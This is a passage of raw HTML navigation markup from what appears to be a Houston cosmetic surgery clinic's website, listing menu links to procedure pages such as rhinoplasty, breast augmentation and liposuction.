m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-lift/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4222"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c x-always-active" tabindex="0" href="https://www.aesthetichouston.com/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></div></div><div id="e4641-33-off-canvas" class="x-off-canvas x-off-canvas-right m3kx-1k e4641-33" role="dialog" tabindex="-1" data-x-toggleable="e4641-33" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e4641-34 m3kx-1g m3kx-1i m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4220"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" id="x-menu-collapsed-anchor-e4641-34-0" data-x-toggle="collapse" data-x-toggleable="e4641-34-0" aria-controls="x-menu-collapsed-list-e4641-34-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-0" data-x-toggleable="e4641-34-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/our-doctor/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Surgeon</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/financing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Financing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/reviews-testimonials/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Reviews &#038; Testimonials</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" id="x-menu-collapsed-anchor-e4641-34-1" data-x-toggle="collapse" data-x-toggleable="e4641-34-1" aria-controls="x-menu-collapsed-list-e4641-34-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-1" data-x-toggleable="e4641-34-1" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1842"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/" id="x-menu-collapsed-anchor-e4641-34-2" data-x-toggle="collapse" data-x-toggleable="e4641-34-2" aria-controls="x-menu-collapsed-list-e4641-34-2" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Face</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-2" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-2" data-x-toggleable="e4641-34-2" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rhinoplasty (Nose Job)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/facelift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Facelift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blepharoplasty (Eyelid Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Asian Eye Surgery</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Neck Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brow Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chin &#038; Cheek Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Otoplasty (Ear Surgery)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Earlobe Repair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/" id="x-menu-collapsed-anchor-e4641-34-3" data-x-toggle="collapse" data-x-toggleable="e4641-34-3" aria-controls="x-menu-collapsed-list-e4641-34-3" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-3" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-3" data-x-toggleable="e4641-34-3" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4224"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nipple and Areola Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1853"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/" id="x-menu-collapsed-anchor-e4641-34-4" data-x-toggle="collapse" data-x-toggleable="e4641-34-4" aria-controls="x-menu-collapsed-list-e4641-34-4" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-4" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-4" data-x-toggleable="e4641-34-4" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gummy Bear Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Silicone Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Saline Breast Implants</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1855"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/" id="x-menu-collapsed-anchor-e4641-34-5" data-x-toggle="collapse" data-x-toggleable="e4641-34-5" aria-controls="x-menu-collapsed-list-e4641-34-5" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-5" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-5" data-x-toggleable="e4641-34-5" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FAQs</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1861"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/" id="x-menu-collapsed-anchor-e4641-34-6" data-x-toggle="collapse" data-x-toggleable="e4641-34-6" aria-controls="x-menu-collapsed-list-e4641-34-6" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Body</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-6" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-6" data-x-toggleable="e4641-34-6" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1865"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/" id="x-menu-collapsed-anchor-e4641-34-7" data-x-toggle="collapse" data-x-toggleable="e4641-34-7" aria-controls="x-menu-collapsed-list-e4641-34-7" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-34-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-34-7" data-x-toggleable="e4641-34-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Smart Laser Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tumescent Body Contour</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Arm Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Thigh Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Keloid Removal</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1877"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/" 